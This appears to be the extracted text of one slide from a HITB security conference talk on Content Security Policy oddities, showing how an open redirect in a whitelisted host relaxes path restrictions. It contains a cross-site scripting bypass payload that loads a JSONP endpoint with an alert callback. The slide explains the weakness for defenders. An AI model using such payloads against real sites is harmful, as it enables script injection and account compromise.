 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
Bypass
">'><script src="https://whitelisted.com/jsonp?callback=alert">
18
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum
HITB